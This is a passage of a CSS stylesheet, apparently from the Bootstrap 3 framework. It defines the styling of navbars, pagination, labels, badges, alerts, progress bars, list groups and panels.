.nav-justified>li>a {

	text-align:center;

	margin-bottom:5px

}

.nav-justified>.dropdown .dropdown-menu {

	top:auto;

	left:auto

}

@media (min-width:768px) {

.nav-justified>li {

	display:table-cell;

	width:1%

}

.nav-justified>li>a {

	margin-bottom:0

}

}

.nav-tabs-justified {

	border-bottom:0

}

.nav-tabs-justified>li>a {

	margin-right:0;

	border-radius:4px

}

.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus {

	border:1px solid #ddd

}

@media (min-width:768px) {

.nav-tabs-justified>li>a {

	border-bottom:1px solid #ddd;

	border-radius:4px 4px 0 0

}

.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus {

	border-bottom-color:#fff

}

}

.tab-content>.tab-pane {

	display:none

}

.tab-content>.active {

	display:block

}

.nav-tabs .dropdown-menu {

	margin-top:-1px;

	border-top-right-radius:0;

	border-top-left-radius:0

}

.navbar {

	position:relative;

	min-height:50px;

	margin-bottom:20px;

	border:1px solid transparent

}

@media (min-width:768px) {

.navbar {

	border-radius:4px

}

}

@media (min-width:768px) {

.navbar-header {

	float:left

}

}

.navbar-collapse {

	max-height:340px;

	overflow-x:visible;

	padding-right:15px;

	padding-left:15px;

	border-top:1px solid transparent;

	box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);

	-webkit-overflow-scrolling:touch

}

.navbar-collapse.in {

	overflow-y:auto

}

@media (min-width:768px) {

.navbar-collapse {

	width:auto;

	border-top:0;

	box-shadow:none

}

.navbar-collapse.collapse {

	display:block !important;

	height:auto !important;

	padding-bottom:0;

	overflow:visible !important

}

.navbar-collapse.in {

	overflow-y:visible

}

.navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {

	padding-left:0;

	padding-right:0

}

}

.container>.navbar-header, .container-fluid>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-collapse {

	margin-right:-15px;

	margin-left:-15px

}

@media (min-width:768px) {

.container>.navbar-header, .container-fluid>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-collapse {

	margin-right:0;

	margin-left:0

}

}

.navbar-static-top {

	z-index:1000;

	border-width:0 0 1px

}

@media (min-width:768px) {

.navbar-static-top {

	border-radius:0

}

}

.navbar-fixed-top, .navbar-fixed-bottom {

	position:fixed;

	right:0;

	left:0;

	z-index:1030

}

@media (min-width:768px) {

.navbar-fixed-top, .navbar-fixed-bottom {

	border-radius:0

}

}

.navbar-fixed-top {

	top:0;

	border-width:0 0 1px

}

.navbar-fixed-bottom {

	bottom:0;

	margin-bottom:0;

	border-width:1px 0 0

}

.navbar-brand {

	float:left;

	padding:15px 15px;

	font-size:18px;

	line-height:20px;

	height:50px

}

.navbar-brand:hover, .navbar-brand:focus {

	text-decoration:none

}

@media (min-width:768px) {

.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {

	margin-left:-15px

}

}

.navbar-toggle {

	position:relative;

	float:right;

	margin-right:15px;

	padding:9px 10px;

	margin-top:8px;

	margin-bottom:8px;

	background-color:transparent;

	background-image:none;

	border:1px solid transparent;

	border-radius:4px

}

.navbar-toggle:focus {

	outline:none

}

.navbar-toggle .icon-bar {

	display:block;

	width:22px;

	height:2px;

	border-radius:1px

}

.navbar-toggle .icon-bar+.icon-bar {

	margin-top:4px

}

@media (min-width:768px) {

.navbar-toggle {

	display:none

}

}

.navbar-nav {

	margin:7.5px -15px

}

.navbar-nav>li>a {

	padding-top:10px;

	padding-bottom:10px;

	line-height:20px

}

@media (max-width:767px) {

.navbar-nav .open .dropdown-menu {

	position:static;

	float:none;

	width:auto;

	margin-top:0;

	background-color:transparent;

	border:0;

	box-shadow:none

}

.navbar-nav .open .dropdown-menu>li>a, .navbar-nav .open .dropdown-menu .dropdown-header {

	padding:5px 15px 5px 25px

}

.navbar-nav .open .dropdown-menu>li>a {

	line-height:20px

}

.navbar-nav .open .dropdown-menu>li>a:hover, .navbar-nav .open .dropdown-menu>li>a:focus {

	background-image:none

}

}

@media (min-width:768px) {

.navbar-nav {

	float:left;

	margin:0

}

.navbar-nav>li {

	float:left

}

.navbar-nav>li>a {

	padding-top:15px;

	padding-bottom:15px

}

.navbar-nav.navbar-right:last-child {

	margin-right:-15px

}

}

@media (min-width:768px) {

.navbar-left {

	float:left !important

}

.navbar-right {

	float:right !important

}

}

.navbar-form {

	margin-left:-15px;

	margin-right:-15px;

	padding:10px 15px;

	border-top:1px solid transparent;

	border-bottom:1px solid transparent;

	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);

	box-shadow:inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);

	margin-top:8px;

	margin-bottom:8px

}

@media (min-width:768px) {

.navbar-form .form-group {

	display:inline-block;

	margin-bottom:0;

	vertical-align:middle

}

.navbar-form .form-control {

	display:inline-block;

	width:auto;

	vertical-align:middle

}

.navbar-form .input-group>.form-control {

	width:100%

}

.navbar-form .control-label {

	margin-bottom:0;

	vertical-align:middle

}

.navbar-form .radio, .navbar-form .checkbox {

	display:inline-block;

	margin-top:0;

	margin-bottom:0;

	padding-left:0;

	vertical-align:middle

}

.navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] {

	float:none;

	margin-left:0

}

.navbar-form .has-feedback .form-control-feedback {

	top:0

}

}

@media (max-width:767px) {

.navbar-form .form-group {

	margin-bottom:5px

}

}

@media (min-width:768px) {

.navbar-form {

	width:auto;

	border:0;

	margin-left:0;

	margin-right:0;

	padding-top:0;

	padding-bottom:0;

	-webkit-box-shadow:none;

	box-shadow:none

}

.navbar-form.navbar-right:last-child {

	margin-right:-15px

}

}

.navbar-nav>li>.dropdown-menu {

	margin-top:0;

	border-top-right-radius:0;

	border-top-left-radius:0

}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {

	border-bottom-right-radius:0;

	border-bottom-left-radius:0

}

.navbar-btn {

	margin-top:8px;

	margin-bottom:8px

}

.navbar-btn.btn-sm {

	margin-top:10px;

	margin-bottom:10px

}

.navbar-btn.btn-xs {

	margin-top:14px;

	margin-bottom:14px

}

.navbar-text {

	margin-top:15px;

	margin-bottom:15px

}

@media (min-width:768px) {

.navbar-text {

	float:left;

	margin-left:15px;

	margin-right:15px

}

.navbar-text.navbar-right:last-child {

	margin-right:0

}

}

.navbar-default {

	background-color:#f8f8f8;

	border-color:#e7e7e7

}

.navbar-default .navbar-brand {

	color:#777

}

.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {

	color:#5e5e5e;

	background-color:transparent

}

.navbar-default .navbar-text {

	color:#777

}

.navbar-default .navbar-nav>li>a {

	color:#777

}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {

	color:#333;

	background-color:transparent

}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {

	color:#555;

	background-color:#e7e7e7

}

.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:hover, .navbar-default .navbar-nav>.disabled>a:focus {

	color:#ccc;

	background-color:transparent

}

.navbar-default .navbar-toggle {

	border-color:#ddd

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

	background-color:#ddd

}

.navbar-default .navbar-toggle .icon-bar {

	background-color:#888

}

.navbar-default .navbar-collapse, .navbar-default .navbar-form {

	border-color:#e7e7e7

}

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {

	background-color:#e7e7e7;

	color:#555

}

@media (max-width:767px) {

.navbar-default .navbar-nav .open .dropdown-menu>li>a {

	color:#777

}

.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {

	color:#333;

	background-color:transparent

}

.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {

	color:#555;

	background-color:#e7e7e7

}

.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {

	color:#ccc;

	background-color:transparent

}

}

.navbar-default .navbar-link {

	color:#777

}

.navbar-default .navbar-link:hover {

	color:#333

}

.navbar-inverse {

	background-color:#222;

	border-color:#080808

}

.navbar-inverse .navbar-brand {

	color:#999

}

.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {

	color:#fff;

	background-color:transparent

}

.navbar-inverse .navbar-text {

	color:#999

}

.navbar-inverse .navbar-nav>li>a {

	color:#999

}

.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus {

	color:#fff;

	background-color:transparent

}

.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:hover, .navbar-inverse .navbar-nav>.active>a:focus {

	color:#fff;

	background-color:#080808

}

.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:hover, .navbar-inverse .navbar-nav>.disabled>a:focus {

	color:#444;

	background-color:transparent

}

.navbar-inverse .navbar-toggle {

	border-color:#333

}

.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {

	background-color:#333

}

.navbar-inverse .navbar-toggle .icon-bar {

	background-color:#fff

}

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {

	border-color:#101010

}

.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:hover, .navbar-inverse .navbar-nav>.open>a:focus {

	background-color:#080808;

	color:#fff

}

@media (max-width:767px) {

.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {

	border-color:#080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu .divider {

	background-color:#080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {

	color:#999

}

.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {

	color:#fff;

	background-color:transparent

}

.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {

	color:#fff;

	background-color:#080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {

	color:#444;

	background-color:transparent

}

}

.navbar-inverse .navbar-link {

	color:#999

}

.navbar-inverse .navbar-link:hover {

	color:#fff

}

.breadcrumb {

	padding:8px 15px;

	margin-bottom:20px;

	list-style:none;

	background-color:#f5f5f5;

	border-radius:4px

}

.breadcrumb>li {

	display:inline-block

}

.breadcrumb>li+li:before {

	content:"/\00a0";

	padding:0 5px;

	color:#ccc

}

.breadcrumb>.active {

	color:#999

}

.pagination {

	display:inline-block;

	padding-left:0;

	margin:20px 0;

	border-radius:4px

}

.pagination>li {

	display:inline

}

.pagination>li>a, .pagination>li>span {

	position:relative;

	float:left;

	padding:6px 12px;

	line-height:1.42857143;

	text-decoration:none;

	color:#428bca;

	background-color:#fff;

	border:1px solid #ddd;

	margin-left:-1px

}

.pagination>li:first-child>a, .pagination>li:first-child>span {

	margin-left:0;

	border-bottom-left-radius:4px;

	border-top-left-radius:4px

}

.pagination>li:last-child>a, .pagination>li:last-child>span {

	border-bottom-right-radius:4px;

	border-top-right-radius:4px

}

.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {

	color:#2a6496;

	background-color:#eee;

	border-color:#ddd

}

.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {

	z-index:2;

	color:#fff;

	background-color:#428bca;

	border-color:#428bca;

	cursor:default

}

.pagination>.disabled>span, .pagination>.disabled>span:hover, .pagination>.disabled>span:focus, .pagination>.disabled>a, .pagination>.disabled>a:hover, .pagination>.disabled>a:focus {

	color:#999;

	background-color:#fff;

	border-color:#ddd;

	cursor:not-allowed

}

.pagination-lg>li>a, .pagination-lg>li>span {

	padding:10px 16px;

	font-size:18px

}

.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span {

	border-bottom-left-radius:6px;

	border-top-left-radius:6px

}

.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span {

	border-bottom-right-radius:6px;

	border-top-right-radius:6px

}

.pagination-sm>li>a, .pagination-sm>li>span {

	padding:5px 10px;

	font-size:12px

}

.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span {

	border-bottom-left-radius:3px;

	border-top-left-radius:3px

}

.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span {

	border-bottom-right-radius:3px;

	border-top-right-radius:3px

}

.pager {

	padding-left:0;

	margin:20px 0;

	list-style:none;

	text-align:center

}

.pager li {

	display:inline

}

.pager li>a, .pager li>span {

	display:inline-block;

	padding:5px 14px;

	background-color:#fff;

	border:1px solid #ddd;

	border-radius:15px

}

.pager li>a:hover, .pager li>a:focus {

	text-decoration:none;

	background-color:#eee

}

.pager .next>a, .pager .next>span {

	float:right

}

.pager .previous>a, .pager .previous>span {

	float:left

}

.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span {

	color:#999;

	background-color:#fff;

	cursor:not-allowed

}

.label {

	display:inline;

	padding:.2em .6em .3em;

	font-size:75%;

	font-weight:bold;

	line-height:1;

	color:#fff;

	text-align:center;

	white-space:nowrap;

	vertical-align:baseline;

	border-radius:.25em

}

.label[href]:hover, .label[href]:focus {

	color:#fff;

	text-decoration:none;

	cursor:pointer

}

.label:empty {

	display:none

}

.btn .label {

	position:relative;

	top:-1px

}

.label-default {

	background-color:#999

}

.label-default[href]:hover, .label-default[href]:focus {

	background-color:#808080

}

.label-primary {

	background-color:#428bca

}

.label-primary[href]:hover, .label-primary[href]:focus {

	background-color:#3071a9

}

.label-success {

	background-color:#5cb85c

}

.label-success[href]:hover, .label-success[href]:focus {

	background-color:#449d44

}

.label-info {

	background-color:#5bc0de

}

.label-info[href]:hover, .label-info[href]:focus {

	background-color:#31b0d5

}

.label-warning {

	background-color:#f0ad4e

}

.label-warning[href]:hover, .label-warning[href]:focus {

	background-color:#ec971f

}

.label-danger {

	background-color:#d9534f

}

.label-danger[href]:hover, .label-danger[href]:focus {

	background-color:#c9302c

}

.badge {

	display:inline-block;

	min-width:10px;

	padding:3px 7px;

	font-size:12px;

	font-weight:bold;

	color:#fff;

	line-height:1;

	vertical-align:baseline;

	white-space:nowrap;

	text-align:center;

	background-color:#999;

	border-radius:10px

}

.badge:empty {

	display:none

}

.btn .badge {

	position:relative;

	top:-1px

}

.btn-xs .badge {

	top:0;

	padding:1px 5px

}

a.badge:hover, a.badge:focus {

	color:#fff;

	text-decoration:none;

	cursor:pointer

}

a.list-group-item.active>.badge, .nav-pills>.active>a>.badge {

	color:#428bca;

	background-color:#fff

}

.nav-pills>li>a>.badge {

	margin-left:3px

}

.jumbotron {

	padding:30px;

	margin-bottom:30px;

	color:inherit;

	background-color:#eee

}

.jumbotron h1, .jumbotron .h1 {

	color:inherit

}

.jumbotron p {

	margin-bottom:15px;

	font-size:21px;

	font-weight:200

}

.container .jumbotron {

	border-radius:6px

}

.jumbotron .container {

	max-width:100%

}

@media screen and (min-width:768px) {

.jumbotron {

	padding-top:48px;

	padding-bottom:48px

}

.container .jumbotron {

	padding-left:60px;

	padding-right:60px

}

.jumbotron h1, .jumbotron .h1 {

	font-size:63px

}

}

.thumbnail {

	display:block;

	padding:4px;

	margin-bottom:20px;

	line-height:1.42857143;

	background-color:#fff;

	border:1px solid #ddd;

	border-radius:4px;

	-webkit-transition:all .2s ease-in-out;

	transition:all .2s ease-in-out

}

.thumbnail>img, .thumbnail a>img {

	margin-left:auto;

	margin-right:auto

}

a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {

	border-color:#428bca

}

.thumbnail .caption {

	padding:9px;

	color:#333

}

.alert {

	padding:15px;

	margin-bottom:20px;

	border:1px solid transparent;

	border-radius:4px

}

.alert h4 {

	margin-top:0;

	color:inherit

}

.alert .alert-link {

	font-weight:bold

}

.alert>p, .alert>ul {

	margin-bottom:0

}

.alert>p+p {

	margin-top:5px

}

.alert-dismissable {

	padding-right:35px

}

.alert-dismissable .close {

	position:relative;

	top:-2px;

	right:-21px;

	color:inherit

}

.alert-success {

	background-color:#dff0d8;

	border-color:#d6e9c6;

	color:#3c763d

}

.alert-success hr {

	border-top-color:#c9e2b3

}

.alert-success .alert-link {

	color:#2b542c

}

.alert-info {

	background-color:#d9edf7;

	border-color:#bce8f1;

	color:#31708f

}

.alert-info hr {

	border-top-color:#a6e1ec

}

.alert-info .alert-link {

	color:#245269

}

.alert-warning {

	background-color:#fcf8e3;

	border-color:#faebcc;

	color:#8a6d3b

}

.alert-warning hr {

	border-top-color:#f7e1b5

}

.alert-warning .alert-link {

	color:#66512c

}

.alert-danger {

	background-color:#f2dede;

	border-color:#ebccd1;

	color:#a94442

}

.alert-danger hr {

	border-top-color:#e4b9c0

}

.alert-danger .alert-link {

	color:#843534

}

@-webkit-keyframes progress-bar-stripes {

from {

background-position:40px 0

}

to {

	background-position:0 0

}

}

@keyframes progress-bar-stripes {

from {

background-position:40px 0

}

to {

	background-position:0 0

}

}

.progress {

	overflow:hidden;

	height:20px;

	margin-bottom:20px;

	background-color:#f5f5f5;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);

	box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)

}

.progress-bar {

	float:left;

	width:0%;

	height:100%;

	font-size:12px;

	line-height:20px;

	color:#fff;

	text-align:center;

	background-color:#428bca;

	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);

	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);

	-webkit-transition:width .6s ease;

	transition:width .6s ease

}

.progress-striped .progress-bar {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-size:40px 40px

}

.progress.active .progress-bar {

	-webkit-animation:progress-bar-stripes 2s linear infinite;

	animation:progress-bar-stripes 2s linear infinite

}

.progress-bar-success {

	background-color:#5cb85c

}

.progress-striped .progress-bar-success {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.progress-bar-info {

	background-color:#5bc0de

}

.progress-striped .progress-bar-info {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.progress-bar-warning {

	background-color:#f0ad4e

}

.progress-striped .progress-bar-warning {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.progress-bar-danger {

	background-color:#d9534f

}

.progress-striped .progress-bar-danger {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.media, .media-body {

	overflow:hidden;

	zoom:1

}

.media, .media .media {

	margin-top:15px

}

.media:first-child {

	margin-top:0

}

.media-object {

	display:block

}

.media-heading {

	margin:0 0 5px

}

.media>.pull-left {

	margin-right:10px

}

.media>.pull-right {

	margin-left:10px

}

.media-list {

	padding-left:0;

	list-style:none

}

.list-group {

	margin-bottom:20px;

	padding-left:0

}

.list-group-item {

	position:relative;

	display:block;

	padding:10px 15px;

	margin-bottom:-1px;

	background-color:#fff;

	border:1px solid #ddd

}

.list-group-item:first-child {

	border-top-right-radius:4px;

	border-top-left-radius:4px

}

.list-group-item:last-child {

	margin-bottom:0;

	border-bottom-right-radius:4px;

	border-bottom-left-radius:4px

}

.list-group-item>.badge {

	float:right

}

.list-group-item>.badge+.badge {

	margin-right:5px

}

a.list-group-item {

	color:#555

}

a.list-group-item .list-group-item-heading {

	color:#333

}

a.list-group-item:hover, a.list-group-item:focus {

	text-decoration:none;

	background-color:#f5f5f5

}

a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {

	z-index:2;

	color:#fff;

	background-color:#428bca;

	border-color:#428bca

}

a.list-group-item.active .list-group-item-heading, a.list-group-item.active:hover .list-group-item-heading, a.list-group-item.active:focus .list-group-item-heading {

	color:inherit

}

a.list-group-item.active .list-group-item-text, a.list-group-item.active:hover .list-group-item-text, a.list-group-item.active:focus .list-group-item-text {

	color:#e1edf7

}

.list-group-item-success {

	color:#3c763d;

	background-color:#dff0d8

}

a.list-group-item-success {

	color:#3c763d

}

a.list-group-item-success .list-group-item-heading {

	color:inherit

}

a.list-group-item-success:hover, a.list-group-item-success:focus {

	color:#3c763d;

	background-color:#d0e9c6

}

a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {

	color:#fff;

	background-color:#3c763d;

	border-color:#3c763d

}

.list-group-item-info {

	color:#31708f;

	background-color:#d9edf7

}

a.list-group-item-info {

	color:#31708f

}

a.list-group-item-info .list-group-item-heading {

	color:inherit

}

a.list-group-item-info:hover, a.list-group-item-info:focus {

	color:#31708f;

	background-color:#c4e3f3

}

a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {

	color:#fff;

	background-color:#31708f;

	border-color:#31708f

}

.list-group-item-warning {

	color:#8a6d3b;

	background-color:#fcf8e3

}

a.list-group-item-warning {

	color:#8a6d3b

}

a.list-group-item-warning .list-group-item-heading {

	color:inherit

}

a.list-group-item-warning:hover, a.list-group-item-warning:focus {

	color:#8a6d3b;

	background-color:#faf2cc

}

a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {

	color:#fff;

	background-color:#8a6d3b;

	border-color:#8a6d3b

}

.list-group-item-danger {

	color:#a94442;

	background-color:#f2dede

}

a.list-group-item-danger {

	color:#a94442

}

a.list-group-item-danger .list-group-item-heading {

	color:inherit

}

a.list-group-item-danger:hover, a.list-group-item-danger:focus {

	color:#a94442;

	background-color:#ebcccc

}

a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {

	color:#fff;

	background-color:#a94442;

	border-color:#a94442

}

.list-group-item-heading {

	margin-top:0;

	margin-bottom:5px

}

.list-group-item-text {

	margin-bottom:0;

	line-height:1.3

}

.panel {

	margin-bottom:20px;

	background-color:#fff;

	border:1px solid transparent;

	border-radius:4px;

	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);

	box-shadow:0 1px 1px rgba(0,0,0,0.05)

}

.panel-body {

	padding:15px

}

.panel-heading {

	padding:10px 15px;

	border-bottom:1px solid transparent;

	border-top-right-radius:3px;

	border-top-left-radius:3px

}

.panel-heading>.dropdown .dropdown-toggle {

	color:inherit

}

.panel-title {

	margin-top:0;

	margin-bottom:0;

	font-size:16px;

	color:inherit

}

.panel-title>a {

	color:inherit

}

.panel-footer {

	padding:10px 15px;

	background-color:#f5f5f5;

	border-top:1px solid #ddd;

	border-bottom-right-radius:3px;

	border-bottom-left-radius:3px

}

.panel>.list-group {

	margin-bottom:0

}

.panel>.list-group .list-group-item {

	border-width:1px 0;

	border-radius:0

}

.panel>.list-group:first-child .list-group-item:first-child {

	border-top:0;

	border-top-right-radius:3px;

	border-top-left-radius:3px

}

.panel>.list-group:last-child .list-group-item:last-child {

	border-bottom:0;

	border-bottom-right-radius:3px;

	border-bottom-left-radius:3px

}

.panel-heading+.list-group .list-group-item:first-child {

	border-top-width:0

}

.panel>.table, .panel>.table-responsive>.table {

	margin-bottom:0

}

.panel>.table:first-child, .panel>.table-responsive:first-child>.table:first-child {

	border-top-right-radius:3px;

	border-top-left-radius:3px

}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {

	border-top-left-radius:3px

}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {

	border-top-right-radius:3px

}

.panel>.table:last-child, .panel>.table-responsive:last-child>.table:last-child {

	border-bottom-right-radius:3px;

	border-bottom-left-radius:3px

}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {

	border-bottom-left-radius:3px

}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {

	border-bottom-right-radius:3px

}

.panel>.panel-body+.table, .panel>.panel-body+.table-responsive {

	border-top:1px solid #ddd

}

.panel>.table>tbody:first-child>tr:first-child th, .panel>.table>tbody:first-child>tr:first-child td {

	border-top:0

}

.panel>.table-bordered, .panel>.table-responsive>.table-bordered {

	border:0

}

.panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {

	border-left:0

}

.panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {

	border-right:0

}

